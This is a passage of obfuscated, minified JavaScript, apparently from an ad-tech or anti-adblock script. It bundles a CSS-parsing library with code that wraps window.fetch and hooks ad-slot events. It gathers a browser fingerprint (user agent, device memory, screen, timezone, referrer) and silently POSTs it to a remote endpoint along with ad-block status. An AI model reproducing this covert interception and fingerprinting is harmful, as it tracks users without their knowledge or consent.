Y=parseInt(S,0x10);return(0x0===Y||Y>=0xd800&&Y<=0xdfff||Y>0x10ffff)&&(Y=0xfffd),String[Lt(0x90e)](Y);}},0x1aa:(N,f,M)=>{'use strict';const Ls=a2r;M['d'](f,{'B':()=>x});let u=null;class x{static[Ls(0xbcf)](i){return{'prev':null,'next':null,'data':i};}constructor(){const LW=Ls;this[LW(0x23e)]=null,this[LW(0x179)]=null,this[LW(0xa65)]=null;}[Ls(0xbcf)](i){const LE=Ls;return x[LE(0xbcf)](i);}[Ls(0xd36)](i,X){const Lv=Ls;let D;return null!==u?(D=u,u=u[Lv(0xa65)],D[Lv(0xa85)]=i,D[Lv(0x3f8)]=X,D[Lv(0xa65)]=this[Lv(0xa65)]):D={'prev':i,'next':X,'cursor':this[Lv(0xa65)]},this[Lv(0xa65)]=D,D;}[Ls(0x6ff)](){const LQ=Ls,{cursor:i}=this;this[LQ(0xa65)]=i[LQ(0xa65)],i[LQ(0xa85)]=null,i[LQ(0x3f8)]=null,i[LQ(0xa65)]=u,u=i;}[Ls(0x356)](i,X,D,m){const Lz=Ls;let {cursor:K}=this;for(;null!==K;)K[Lz(0xa85)]===i&&(K[Lz(0xa85)]=X),K[Lz(0x3f8)]===D&&(K[Lz(0x3f8)]=m),K=K[Lz(0xa65)];}*[Symbol[Ls(0x8bd)]](){const LC=Ls;for(let i=this[LC(0x23e)];null!==i;i=i[LC(0x3f8)])yield i[LC(0xa59)];}get[Ls(0x87f)](){const Lq=Ls;let i=0x0;for(let X=this[Lq(0x23e)];null!==X;X=X[Lq(0x3f8)])i++;return i;}get[Ls(0x132)](){const a0=Ls;return null===this[a0(0x23e)];}get[Ls(0x6f1)](){const a1=Ls;return this[a1(0x23e)]&&this[a1(0x23e)][a1(0xa59)];}get[Ls(0x819)](){const a2=Ls;return this[a2(0x179)]&&this[a2(0x179)][a2(0xa59)];}[Ls(0xb43)](i){const a3=Ls;let X=null;this[a3(0x23e)]=null;for(let D of i){const m=x[a3(0xbcf)](D);null!==X?X[a3(0x3f8)]=m:this[a3(0x23e)]=m,m[a3(0xa85)]=X,X=m;}return this[a3(0x179)]=X,this;}[Ls(0xc2e)](){return[...this];}[Ls(0xd78)](){return[...this];}[Ls(0x140)](i,X=this){const a4=Ls,D=this[a4(0xd36)](null,this[a4(0x23e)]);for(;null!==D[a4(0x3f8)];){const m=D[a4(0x3f8)];D[a4(0x3f8)]=m[a4(0x3f8)],i[a4(0x685)](X,m[a4(0xa59)],m,this);}this[a4(0x6ff)]();}[Ls(0xdd2)](i,X=this){const a5=Ls,D=this[a5(0xd36)](this[a5(0x179)],null);for(;null!==D[a5(0xa85)];){const m=D[a5(0xa85)];D[a5(0xa85)]=m[a5(0xa85)],i[a5(0x685)](X,m[a5(0xa59)],m,this);}this[a5(0x6ff)]();}[Ls(0x204)](X,D,m=this){const a6=Ls;let K,k=this[a6(0xd36)](null,this[a6(0x23e)]),H=D;for(;null!==k[a6(0x3f8)];)K=k[a6(0x3f8)],k[a6(0x3f8)]=K[a6(0x3f8)],H=X[a6(0x685)](m,H,K[a6(0xa59)],K,this);return this[a6(0x6ff)](),H;}[Ls(0xe08)](X,D,m=this){const a7=Ls;let K,k=this[a7(0xd36)](this[a7(0x179)],null),H=D;for(;null!==k[a7(0xa85)];)K=k[a7(0xa85)],k[a7(0xa85)]=K[a7(0xa85)],H=X[a7(0x685)](m,H,K[a7(0xa59)],K,this);return this[a7(0x6ff)](),H;}[Ls(0x8f6)](i,X=this){const a8=Ls;for(let D=this[a8(0x23e)];null!==D;D=D[a8(0x3f8)])if(i[a8(0x685)](X,D[a8(0xa59)],D,this))return!0x0;return!0x1;}[Ls(0x797)](i,X=this){const a9=Ls,D=new x();for(let m=this[a9(0x23e)];null!==m;m=m[a9(0x3f8)])D[a9(0xeb8)](i[a9(0x685)](X,m[a9(0xa59)],m,this));return D;}[Ls(0xbfc)](i,X=this){const aA=Ls,D=new x();for(let m=this[aA(0x23e)];null!==m;m=m[aA(0x3f8)])i[aA(0x685)](X,m[aA(0xa59)],m,this)&&D[aA(0xeb8)](m[aA(0xa59)]);return D;}[Ls(0xc1f)](i,X,D=this){const ar=Ls;if(null===i)return;const m=this[ar(0xd36)](null,i);for(;null!==m[ar(0x3f8)];){const K=m[ar(0x3f8)];if(m[ar(0x3f8)]=K[ar(0x3f8)],X[ar(0x685)](D,K[ar(0xa59)],K,this))break;}this[ar(0x6ff)]();}[Ls(0x8ce)](i,X,D=this){const aT=Ls;if(null===i)return;const m=this[aT(0xd36)](i,null);for(;null!==m[aT(0xa85)];){const K=m[aT(0xa85)];if(m[aT(0xa85)]=K[aT(0xa85)],X[aT(0x685)](D,K[aT(0xa59)],K,this))break;}this[aT(0x6ff)]();}[Ls(0x3af)](){const aF=Ls;this[aF(0x23e)]=null,this[aF(0x179)]=null;}[Ls(0x770)](){const aN=Ls,i=new x();for(let X of this)i[aN(0xeb8)](X);return i;}[Ls(0x7a4)](i){const af=Ls;return this[af(0x356)](null,i,this[af(0x23e)],i),null!==this[af(0x23e)]?(this[af(0x23e)][af(0xa85)]=i,i[af(0x3f8)]=this[af(0x23e)]):this[af(0x179)]=i,this[af(0x23e)]=i,this;}[Ls(0xcb1)](i){const aM=Ls;return this[aM(0x7a4)](x[aM(0xbcf)](i));}[Ls(0x75a)](i){const au=Ls;return this[au(0xae4)](i);}[Ls(0xeb8)](i){const ax=Ls;return this[ax(0xae4)](x[ax(0xbcf)](i));}[Ls(0xae4)](i,X=null){const ai=Ls;if(null!==X){if(this[ai(0x356)](X[ai(0xa85)],i,X,i),null===X[ai(0xa85)]){if(this[ai(0x23e)]!==X)throw new Error(ai(0x22d));this[ai(0x23e)]=i,X[ai(0xa85)]=i,i[ai(0x3f8)]=X,this[ai(0x356)](null,i);}else X[ai(0xa85)][ai(0x3f8)]=i,i[ai(0xa85)]=X[ai(0xa85)],X[ai(0xa85)]=i,i[ai(0x3f8)]=X;}else this[ai(0x356)](this[ai(0x179)],i,null,i),null!==this[ai(0x179)]?(this[ai(0x179)][ai(0x3f8)]=i,i[ai(0xa85)]=this[ai(0x179)]):this[ai(0x23e)]=i,this[ai(0x179)]=i;return this;}[Ls(0x8ee)](i,X){const aX=Ls;return this[aX(0xae4)](x[aX(0xbcf)](i),X);}[Ls(0xa3c)](i){const aD=Ls;if(this[aD(0x356)](i,i[aD(0xa85)],i,i[aD(0x3f8)]),null!==i[aD(0xa85)])i[aD(0xa85)][aD(0x3f8)]=i[aD(0x3f8)];else{if(this[aD(0x23e)]!==i)throw new Error(aD(0x186));this[aD(0x23e)]=i[aD(0x3f8)];}if(null!==i[aD(0x3f8)])i[aD(0x3f8)][aD(0xa85)]=i[aD(0xa85)];else{if(this[aD(0x179)]!==i)throw new Error(aD(0x186));this[aD(0x179)]=i[aD(0xa85)];}return i[aD(0xa85)]=null,i[aD(0x3f8)]=null,i;}[Ls(0x4c9)](i){const am=Ls;this[am(0xae4)](x[am(0xbcf)](i));}[Ls(0xd88)](){const aK=Ls;return null!==this[aK(0x179)]?this[aK(0xa3c)](this[aK(0x179)]):null;}[Ls(0x5f1)](i){const ak=Ls;this[ak(0x7a4)](x[ak(0xbcf)](i));}[Ls(0x831)](){const aH=Ls;return null!==this[aH(0x23e)]?this[aH(0xa3c)](this[aH(0x23e)]):null;}[Ls(0x59f)](i){const aL=Ls;return this[aL(0xcc8)](i,this[aL(0x23e)]);}[Ls(0x6e4)](i){const aa=Ls;return this[aa(0xcc8)](i);}[Ls(0xcc8)](i,X){const ae=Ls;return null===i[ae(0x23e)]||(null!=X?(this[ae(0x356)](X[ae(0xa85)],i[ae(0x179)],X,i[ae(0x23e)]),null!==X[ae(0xa85)]?(X[ae(0xa85)][ae(0x3f8)]=i[ae(0x23e)],i[ae(0x23e)][ae(0xa85)]=X[ae(0xa85)]):this[ae(0x23e)]=i[ae(0x23e)],X[ae(0xa85)]=i[ae(0x179)],i[ae(0x179)][ae(0x3f8)]=X):(this[ae(0x356)](this[ae(0x179)],i[ae(0x179)],null,i[ae(0x23e)]),null!==this[ae(0x179)]?(this[ae(0x179)][ae(0x3f8)]=i[ae(0x23e)],i[ae(0x23e)][ae(0xa85)]=this[ae(0x179)]):this[ae(0x23e)]=i[ae(0x23e)],this[ae(0x179)]=i[ae(0x179)]),i[ae(0x23e)]=null,i[ae(0x179)]=null),this;}[Ls(0x9a0)](i,X){const aB=Ls;aB(0x23e)in X?this[aB(0xcc8)](X,i):this[aB(0xae4)](X,i),this[aB(0xa3c)](i);}}},0x12dd:(N,f,M)=>{'use strict';M(0x1aa);},0x192b:(N,f,M)=>{'use strict';function u(x,i){const aI=a2r,X=Object[aI(0x5ab)](SyntaxError[aI(0xefa)]),D=new Error();return Object[aI(0x44b)](X,{'name':x,'message':i,get 'stack'(){const al=aI;return(D[al(0x8cd)]||'')[al(0x9a0)](/^(.+\n){1,3}/,x+':\x20'+i+'\x0a');}});}M['d'](f,{'a':()=>u});},0x122e:(N,f,M)=>{'use strict';M(0x11ac);},0xc8c:(N,f,M)=>{'use strict';M['d'](f,{'MZ':()=>m,'Si':()=>D,'vs':()=>K});const u=new Map(),x=new Map(),X=0x2d,D=function(H){const ay=a2r;if(u[ay(0xcc5)](H))return u[ay(0x965)](H);const L=H[ay(0x6b7)]();let B=u[ay(0x965)](L);if(void 0x0===B){const I=K(L,0x0),y=I?'':k(L,0x0);B=Object[ay(0x77b)]({'basename':L[ay(0x854)](y[ay(0x893)]),'name':L,'prefix':y,'vendor':y,'custom':I});}return u[ay(0xdbd)](H,B),B;},m=function(H){const an=a2r;if(x[an(0xcc5)](H))return x[an(0x965)](H);let L=H,B=H[0x0];'/'===B?B='/'===H[0x1]?'//':'/':'_'!==B&&'*'!==B&&'$'!==B&&'#'!==B&&'+'!==B&&'&'!==B&&(B='');const I=K(L,B[an(0x893)]);if(!I&&(L=L[an(0x6b7)](),x[an(0xcc5)](L))){const G=x[an(0x965)](L);return x[an(0xdbd)](H,G),G;}const y=I?'':k(L,B[an(0x893)]),b=L[an(0x854)](0x0,B[an(0x893)]+y[an(0x893)]),g=Object[an(0x77b)]({'basename':L[an(0x854)](b[an(0x893)]),'name':L[an(0x854)](B[an(0x893)]),'hack':B,'vendor':y,'prefix':b,'custom':I});return x[an(0xdbd)](H,g),g;};function K(H,L){const ab=a2r;return L=L||0x0,H[ab(0x893)]-L>=0x2&&H[ab(0x3a1)](L)===X&&H[ab(0x3a1)](L+0x1)===X;}function k(H,L){const ag=a2r;if(L=L||0x0,H[ag(0x893)]-L>=0x3&&H[ag(0x3a1)](L)===X&&H[ag(0x3a1)](L+0x1)!==X){const B=H[ag(0x2b6)]('-',L+0x2);if(-0x1!==B)return H[ag(0xb5d)](L,B+0x1);}return'';}},0x18bf:(N,f,M)=>{'use strict';M['d'](f,{'D':()=>m,'l':()=>K});var u=M(0x11ac);const x=0x5c,X=0x22,D=0x27;function m(k){const aG=a2r,H=k[aG(0x893)],L=k[aG(0x3a1)](0x0),B=L===X||L===D?0x1:0x0,I=0x1===B&&H>0x1&&k[aG(0x3a1)](H-0x1)===L?H-0x2:H-0x1;let y='';for(let b=B;b<=I;b++){let g=k[aG(0x3a1)](b);if(g===x){if(b===I){b!==H-0x1&&(y=k[aG(0x854)](b+0x1));break;}if(g=k[aG(0x3a1)](++b),(0x0,u['Mi'])(x,g)){const G=b-0x1,U=(0x0,u['KJ'])(k,G);b=U-0x1,y+=(0x0,u['sR'])(k[aG(0xb5d)](G+0x1,U));}else 0xd===g&&0xa===k[aG(0x3a1)](b+0x1)&&b++;}else y+=k[b];}return y;}function K(k,H){const aU=a2r,L=H?'\x27':'\x22',B=H?D:X;let I='',y=!0x1;for(let b=0x0;b<k[aU(0x893)];b++){const g=k[aU(0x3a1)](b);0x0!==g?g<=0x1f||0x7f===g?(I+='\x5c'+g[aU(0x628)](0x10),y=!0x0):g===B||g===x?(I+='\x5c'+k[aU(0xe25)](b),y=!0x1):(y&&((0x0,u['tB'])(g)||(0x0,u['i0'])(g))&&(I+='\x20'),I+=k[aU(0xe25)](b),y=!0x1):I+='�';}return L+I+L;}},0x15b1:(N,f,M)=>{'use strict';M['d'](f,{'D':()=>L,'l':()=>B});var x=M(0x11ac);const X=0x20,D=0x5c,m=0x22,K=0x27,k=0x28,H=0x29;function L(I){const ad=a2r,y=I[ad(0x893)];let b=0x4,g=I[ad(0x3a1)](y-0x1)===H?y-0x2:y-0x1,G='';for(;b<g&&(0x0,x['i0'])(I[ad(0x3a1)](b));)b++;for(;b<g&&(0x0,x['i0'])(I[ad(0x3a1)](g));)g--;for(let U=b;U<=g;U++){let S=I[ad(0x3a1)](U);if(S===D){if(U===g){U!==y-0x1&&(G=I[ad(0x854)](U+0x1));break;}if(S=I[ad(0x3a1)](++U),(0x0,x['Mi'])(D,S)){const p=U-0x1,Y=(0x0,x['KJ'])(I,p);U=Y-0x1,G+=(0x0,x['sR'])(I[ad(0xb5d)](p+0x1,Y));}else 0xd===S&&0xa===I[ad(0x3a1)](U+0x1)&&U++;}else G+=I[U];}return G;}function B(I){const aS=a2r;let y='',b=!0x1;for(let g=0x0;g<I[aS(0x893)];g++){const G=I[aS(0x3a1)](g);0x0!==G?G<=0x1f||0x7f===G?(y+='\x5c'+G[aS(0x628)](0x10),b=!0x0):G===X||G===D||G===m||G===K||G===k||G===H?(y+='\x5c'+I[aS(0xe25)](g),b=!0x1):(b&&(0x0,x['tB'])(G)&&(y+='\x20'),y+=I[aS(0xe25)](g),b=!0x1):y+='�';}return aS(0x505)+y+')';}},0x2495:(N,f,M)=>{'use strict';const ap=a2r;M['d'](f,{'j':()=>L});const {hasOwnProperty:x}=Object[ap(0xefa)],X=function(){};function D(B){const aY=ap;return aY(0x8d3)==typeof B?B:X;}function m(B,I){return function(y,b,g){const aZ=a2r;y[aZ(0x96)]===I&&B[aZ(0x685)](this,y,b,g);};}function K(B,I){const aP=ap,y=I[aP(0xe78)],b=[];for(const g in y){if(!0x1===x[aP(0x685)](y,g))continue;let G=y[g];const U={'name':g,'type':!0x1,'nullable':!0x1};Array[aP(0xa9a)](G)||(G=[G]);for(const d of G)null===d?U[aP(0xb73)]=!0x0:aP(0xad6)==typeof d?U[aP(0x96)]=aP(0xc42):Array[aP(0xa9a)](d)&&(U[aP(0x96)]=aP(0xc03));U[aP(0x96)]&&b[aP(0x4c9)](U);}return b[aP(0x893)]?{'context':I[aP(0xea8)],'fields':b}:null;}function k(B,I){const ah=ap,y=B[ah(0xace)][ah(0xac1)](),b=B[ah(0x4fe)],g=ah(0xad6)==typeof b;return I&&y[ah(0x579)](),function(G,U,d,S){const aV=ah;let p;g&&(p=U[b],U[b]=G);for(const Y of y){const Z=G[Y[aV(0xa14)]];if(!Y[aV(0xb73)]||Z){if(aV(0xc03)===Y[aV(0x96)]){if(I?Z[aV(0xe08)](S,!0x1):Z[aV(0x204)](S,!0x1))return!0x0;}else{if(d(Z))return!0x0;}}}g&&(U[b]=p);};}function H({StyleSheet:B,Atrule:I,Rule:y,Block:b,DeclarationList:g}){return{'Atrule':{'StyleSheet':B,'Atrule':I,'Rule':y,'Block':b},'Rule':{'StyleSheet':B,'Atrule':I,'Rule':y,'Block':b},'Declaration':{'StyleSheet':B,'Atrule':I,'Rule':y,'Block':b,'DeclarationList':g}};}function L(B){const ac=ap,I=function(P){const aj=a2r,V={};for(const j in P[aj(0xc42)])if(x[aj(0x685)](P[aj(0xc42)],j)){const R=P[aj(0xc42)][j];if(!R[aj(0xe78)])throw new Error(aj(0xdf0)+j+aj(0xb5e));V[j]=K(0x0,R);}return V;}(B),y={},b={},G=Symbol(ac(0x494)),U=Symbol(ac(0xea0));for(const P in I)x[ac(0x685)](I,P)&&null!==I[P]&&(y[P]=k(I[P],!0x1),b[P]=k(I[P],!0x0));const S=H(y),Y=H(b),Z=function(V,j){const aJ=ac;function R(v,Q,z){const aR=a2r,C=J[aR(0x685)](E,v,Q,z);return C===G||C!==U&&(!(!w[aR(0x41d)](v[aR(0x96)])||!w[v[aR(0x96)]](v,E,R,W))||O[aR(0x685)](E,v,Q,z)===G);}let J=X,O=X,w=y,W=(v,Q,z,C)=>v||R(Q,z,C);const E={'break':G,'skip':U,'root':V,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(aJ(0x8d3)==typeof j)J=j;else{if(j&&(J=D(j[aJ(0xd3)]),O=D(j[aJ(0xac0)]),j[aJ(0x579)]&&(w=b),j[aJ(0x2b3)])){if(S[aJ(0x41d)](j[aJ(0x2b3)]))w=j[aJ(0x579)]?Y[j[aJ(0x2b3)]]:S[j[aJ(0x2b3)]];else{if(!I[aJ(0x41d)](j[aJ(0x2b3)]))throw new Error(aJ(0x3f5)+j[aJ(0x2b3)]+aJ(0x856)+Object[aJ(0x1bf)](I)[aJ(0x3de)]()[aJ(0x557)](',\x20')+')');}J=m(J,j[aJ(0x2b3)]),O=m(O,j[aJ(0x2b3)]);}}if(J===X&&O===X)throw new Error(aJ(0x67a));R(V);};return Z[ac(0x841)]=G,Z[ac(0x638)]=U,Z[ac(0xce9)]=function(V,j){let R=null;return Z(V,function(J,O,w){const aO=a2r;if(j[aO(0x685)](this,J,O,w))return R=J,G;}),R;},Z[ac(0x534)]=function(V,j){let R=null;return Z(V,{'reverse':!0x0,'enter'(J,O,w){const ao=a2r;if(j[ao(0x685)](this,J,O,w))return R=J,G;}}),R;},Z[ac(0x545)]=function(V,j){const R=[];return Z(V,function(J,O,w){const aw=a2r;j[aw(0x685)](this,J,O,w)&&R[aw(0x4c9)](J);}),R;},Z;}}},r={};function T(N){const at=a2r;var f=r[N];if(void 0x0!==f)return f[at(0x302)];var M=r[N]={'exports':{}};return A[N](M,M[at(0x302)],T),M[at(0x302)];}T['d']=(N,f)=>{const as=a2r;for(var M in f)T['o'](f,M)&&!T['o'](N,M)&&Object[as(0xe1)](N,M,{'enumerable':!0x0,'get':f[M]});},T['g']=(function(){const aW=a2r;if(aW(0x6ab)==typeof globalThis)return globalThis;try{return this||new Function(aW(0xdc8))();}catch(N){if(aW(0x6ab)==typeof window)return window;}}()),T['o']=(N,f)=>Object[aE(0xefa)][aE(0x41d)][aE(0x685)](N,f),T['r']=N=>{const av=aE;av(0x41e)!=typeof Symbol&&Symbol[av(0x711)]&&Object[av(0xe1)](N,Symbol[av(0x711)],{'value':av(0x70a)}),Object[av(0xe1)](N,av(0x4fd),{'value':!0x0});};var F={};((()=>{'use strict';const eN=aE;var A0=T(0x6f7),A1=T(0x23b5),A2=T(0x4c5),A3=T(0x18f7),A4=T(0x1d7d);async function A5(TP,Th){const aQ=a2r;try{const TV=aQ(0xbc)[aQ(0x812)](Date[aQ(0x939)](),'_')[aQ(0x812)](A3['A'][aQ(0xf17)](0x6,0xa));try{window[aQ(0x3f4)]=window[aQ(0x3f4)]||{},window[aQ(0x3f4)][aQ(0xde0)]=window[aQ(0x3f4)][aQ(0xde0)]||[],window[aQ(0x3f4)][aQ(0xde0)][aQ(0x4c9)](()=>{const az=aQ;try{var Tj,Tc,TR,TJ,TO;const To=null===(Tj=(Tc=window[az(0x3f4)])[az(0x5a3)])||void 0x0===Tj?void 0x0:Tj[az(0x685)](Tc);if(!To)return;const Tw=[];let Ts=null,TW=0x0;function TE(Tz){const aC=az;try{var TC,Tq;return{'divId':null==Tz||null===(TC=Tz[aC(0x5a0)])||void 0x0===TC?void 0x0:TC[aC(0x685)](Tz),'path':null==Tz||null===(Tq=Tz[aC(0x51f)])||void 0x0===Tq?void 0x0:Tq[aC(0x685)](Tz)};}catch(F0){return;}}function Tv(){const aq=az;if(null!==Ts)return;const Tz=Date[aq(0x939)](),TC=Math[aq(0xeb5)](0x0,0x7d0-(Tz-TW));Ts=window[aq(0xc3c)](async()=>{const e0=aq,Tq=Tw[e0(0x2b7)](0x0,Tw[e0(0x893)]);if(Ts=null,Tq[e0(0x893)]){TW=Date[e0(0x939)]();try{const F0=Tq[e0(0x797)](F1=>{const e1=e0;var F2,F3,F4,F5,F6,F7,F8,F9,FA;return{'run_id':TV,'domain':location[e1(0x589)],'url':location[e1(0x688)],'timestamp':new Date()[e1(0x6fc)](),'is_adblock':Th,'event_type':F1[e1(0x739)],'client_ts':F1['ts'],'slot_div_id':null===(F2=F1[e1(0x76c)])||void 0x0===F2?void 0x0:F2[e1(0x39b)],'slot_path':null===(F3=F1[e1(0x76c)])||void 0x0===F3?void 0x0:F3[e1(0x8b)],'is_empty':null!==(F4=F1[e1(0x132)])&&void 0x0!==F4?F4:null,'size':null!=F1[e1(0x87f)]?((()=>{const e2=e1;try{return JSON[e2(0x9a1)](F1[e2(0x87f)]);}catch(Fr){return String(F1[e2(0x87f)]);}})()):null,'line_item_id':null!==(F5=F1[e1(0x480)])&&void 0x0!==F5?F5:null,'creative_id':null!==(F6=F1[e1(0x61f)])&&void 0x0!==F6?F6:null,'advertiser_id':null!==(F7=F1[e1(0xb01)])&&void 0x0!==F7?F7:null,'service_name':null!==(F8=F1[e1(0x2e1)])&&void 0x0!==F8?F8:null,'fetch_params':null!==(F9=F1[e1(0xb63)])&&void 0x0!==F9?F9:[],'gpt_fetch_slots':null!==(FA=F1[e1(0x3e6)])&&void 0x0!==FA?FA:[]};});await A6(TP,e0(0xd5e),F0);}catch(F1){}}},TC);}function TQ(Tz){const e3=az;try{Tw[e3(0x4c9)](Tz),Tv();}catch(TC){}}if(Th){const Tz=window[az(0x8e5)];window[az(0x8e5)]=function(){const e4=az;for(var TC=arguments[e4(0x893)],Tq=new Array(TC),F0=0x0;F0<TC;F0++)Tq[F0]=arguments[F0];const F1=(0x0,A0['Xz'])(Tq[0x0]);let F2=!0x1;try{if((0x0,A0['EW'])(F1[e4(0x688)])){const F4=(0x0,A0['sH'])(F1[e4(0x688)])[e4(0xcf7)],F5=new URL(F4);F5&&e4(0xbe6)===F5[e4(0xd13)]&&(F2=!0x0);}else F2=e4(0xbe6)===F1[e4(0xd13)];}catch(F6){A4['A'][e4(0xecb)](e4(0x395),F1);}if(!F2)return Tz[e4(0x531)](this,Tq);const F3=(F7,F8)=>{const e5=e4;try{const F9=F7[e5(0x14e)](',')[e5(0x797)](FF=>FF[e5(0x56d)]()),FA=F8[e5(0x14e)](',')[e5(0x797)](FF=>FF[e5(0x56d)]()),Fr=FF=>FF[e5(0x14e)]('/')[e5(0xac1)](0x1)[e5(0x797)](FN=>parseInt(FN,0xa)),FT=FF=>'/'+FF[e5(0x797)](FN=>FN<0x0||FN>=F9[e5(0x893)]?'':F9[FN])[e5(0x557)]('/')[e5(0x502)](':',',');return FA[e5(0x797)](Fr)[e5(0x797)](FT);}catch(FF){return[];}};return Tz[e4(0x531)](this,Tq)[e4(0x78b)](F7=>(F7[e4(0x453)]()[e4(0xae2)]()[e4(0x78b)](F8=>{const e6=e4;var F9,FA;TQ({'event_type':e6(0xe74),'ts':new Date()[e6(0x6fc)](),'fetchParams':[{'key':e6(0x1d9),'value':F1[e6(0x628)]()},{'key':e6(0x5bc),'value':(0x0,A0['EW'])(F1[e6(0x688)])?(0x0,A0['sH'])(F1[e6(0x688)])[e6(0xcf7)]:F1[e6(0x628)]()},{'key':e6(0xf33),'value':F7[e6(0xf33)][e6(0x628)]()},{'key':e6(0xaef),'value':F8[e6(0xac1)](0x0,0x3e8)}],'gptFetchSlots':F3(null!==(F9=F1[e6(0xa1)][e6(0x965)](e6(0xb92)))&&void 0x0!==F9?F9:'',null!==(FA=F1[e6(0xa1)][e6(0x965)](e6(0x9e7)))&&void 0x0!==FA?FA:'')});}),F7),F7=>{const e7=e4;var F8,F9;return TQ({'event_type':e7(0xe74),'ts':new Date()[e7(0x6fc)](),'fetchParams':[{'key':e7(0x1d9),'value':F1[e7(0x628)]()},{'key':e7(0x5bc),'value':(0x0,A0['EW'])(F1[e7(0x688)])?(0x0,A0['sH'])(F1[e7(0x688)])[e7(0xcf7)]:F1[e7(0x628)]()},{'key':e7(0xf33),'value':e7(0xecb)},{'key':e7(0xecb),'value':F7[e7(0x628)]()}],'gptFetchSlots':F3(null!==(F8=F1[e7(0xa1)][e7(0x965)](e7(0xb92)))&&void 0x0!==F8?F8:'',null!==(F9=F1[e7(0xa1)][e7(0x965)](e7(0x9e7)))&&void 0x0!==F9?F9:'')}),Promise[e7(0x784)](F7);});};}null===(TR=To[az(0x207)])||void 0x0===TR||TR[az(0x685)](To,az(0x816),TC=>{const e8=az;try{TQ({'event_type':e8(0x816),'ts':new Date()[e8(0x6fc)](),'slot':TE(null==TC?void 0x0:TC[e8(0x76c)]),'size':null==TC?void 0x0:TC[e8(0x87f)],'serviceName':null==TC?void 0x0:TC[e8(0x2e1)]});}catch(Tq){}}),null===(TJ=To[az(0x207)])||void 0x0===TJ||TJ[az(0x685)](To,az(0x466),TC=>{const e9=az;try{TQ({'event_type':e9(0x466),'ts':new Date()[e9(0x6fc)](),'slot':TE(null==TC?void 0x0:TC[e9(0x76c)]),'size':null==TC?void 0x0:TC[e9(0x87f)],'lineItemId':null==TC?void 0x0:TC[e9(0x480)],'advertiserId':null==TC?void 0x0:TC[e9(0xb01)],'creativeId':null==TC?void 0x0:TC[e9(0x61f)],'serviceName':null==TC?void 0x0:TC[e9(0x2e1)]});}catch(Tq){}}),null===(TO=To[az(0x207)])||void 0x0===TO||TO[az(0x685)](To,az(0x9db),TC=>{const eA=az;try{TQ({'event_type':eA(0x9db),'ts':new Date()[eA(0x6fc)](),'slot':TE(null==TC?void 0x0:TC[eA(0x76c)]),'isEmpty':null==TC?void 0x0:TC[eA(0x132)],'size':null==TC?void 0x0:TC[eA(0x87f)],'lineItemId':null==TC?void 0x0:TC[eA(0x480)],'creativeId':null==TC?void 0x0:TC[eA(0x61f)],'serviceName':null==TC?void 0x0:TC[eA(0x2e1)]});}catch(Tq){}});}catch(TC){}});}catch(Tj){}((async()=>{const er=aQ;await A6(TP,er(0x37a),{'run_id':TV,'type':er(0x411),'domain':location[er(0x589)],'timestamp':new Date()[er(0x6fc)](),'url':location[er(0x688)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Th,'client':A7(),'admiral':[]});})());}catch(Tc){A4['A'][aQ(0x209)](aQ(0x19f),Tc);}}async function A6(TP,Th,TV){const eT=a2r;try{const Tj=A1['A'][eT(0x56c)]+eT(0x2c3)[eT(0x812)](Th),Tc=(0x0,A0['Wq'])({'protectUrlContext':TP,'url':Tj,'kind':A0['MN'][eT(0xe7f)],'endpoint':A1['A'][eT(0x56c)]});await fetch(Tc,{'method':eT(0x4a3),'headers':{'Content-Type':eT(0x1fa)},'body':JSON[eT(0x9a1)](TV),'keepalive':!0x0});}catch(TR){}}function A7(){const eF=a2r;try{const TP=window[eF(0x2d6)],Th=navigator;return{'user_agent':navigator[eF(0x29d)],'language':navigator[eF(0x52d)],'languages':navigator[eF(0xbd)],'platform':navigator[eF(0xc6a)],'hardware_concurrency':null==Th?void 0x0:Th[eF(0x55c)],'device_memory':null==Th?void 0x0:Th[eF(0x990)],'screen':{'width':screen[eF(0x1f7)],'height':screen[eF(0xb88)],'pixel_ratio':window[eF(0x93f)]},'viewport':TP?{'width':TP[eF(0x1f7)],'height':TP[eF(0xb88)],'scale':TP[eF(0x5db)]}:void 0x0,'timezone':Intl[eF(0x2a6)]()[eF(0x214)]()[eF(0x72a)],'url':location[eF(0x688)],'referrer':document[eF(0x99e)]};}catch(TV){return{'user_agent':navigator[eF(0x29d)]};}}var A8=T(0x1fae),A9=T(0x261a);const AA=TP=>A9['A'][eN(0x965)]()[eN(0xe7c)][eN(0x685)](TP[eN(0x6b7)](),/\-[a-z]/g,Th=>Th[0x1][eN(0x5ff)]()),Ar=TP=>A9['A'][eN(0x965)]()[eN(0xe7c)][eN(0x685)](TP,/[A-Z]/g,Th=>'-'[eN(0x812)](Th[eN(0x6b7)]()));var AT=T(0x2125),AF=T(0x14a1),AN=T(0x1974);class Af{static[eN(0xe6b)](TP){const ef=eN;return!!(TP&&TP instanceof Element)&&ef(0xc65)===window[ef(0xb57)](TP)[ef(0x2ab)];}static[eN(0xb82)](TP){const eM=eN;return!!(TP&&TP instanceof Element)&&eM(0x8c0)===window[eM(0xb57)](TP)[eM(0x3ff)];}static[eN(0x3bf)](TP){const eu=eN;if(!(TP&&TP instanceof Element))return!0x1;let Th=!0x1;const TV=A9['A'][eu(0x965)](window)[eu(0xa0b)][eu(0x965)][eu(0x685)](TP)[eu(0x2ab)],Tj=window[eu(0xb57)](TP);return eu(0xc65)===Tj[eu(0x2ab)]&&(A9['A'][eu(0x965)](window)[eu(0xa0b)][eu(0x965)][eu(0x685)](TP)[eu(0x2ab)]=eu(0x86e),eu(0xc65)===Tj[eu(0x2ab)]&&(Th=!0x0)),''===TV?A9['A'][eu(0x965)](window)[eu(0xa0b)][eu(0x965)][eu(0x685)](TP)[eu(0xeb2)](eu(0x2ab)):A9['A'][eu(0x965)](window)[eu(0xa0b)][eu(0x965)][eu(0x685)](TP)[eu(0x2ab)]=TV,Th;}static[eN(0xc37)](TP){const ex=eN;let Th=TP[ex(0x5a2)];for(;Th;){if(this[ex(0xe6b)](Th))return!0x0;Th=Th[ex(0x5a2)];}return!0x1;}static async[eN(0xa5)](TP){const ei=eN;return TP instanceof HTMLIFrameElement?await this[ei(0xe54)](TP):TP instanceof Element&&this[ei(0xb66)](TP);}static async[eN(0xe54)](TP){const eX=eN,Th=new AM(TP);return await Th[eX(0x635)]();}static[eN(0xb66)](TP){const eD=eN;if(!TP||!document[eD(0xeb1)](TP))return!0x1;if(this[eD(0x3bf)](TP))return A4['A'][eD(0x209)](eD(0x248)),!0x1;const 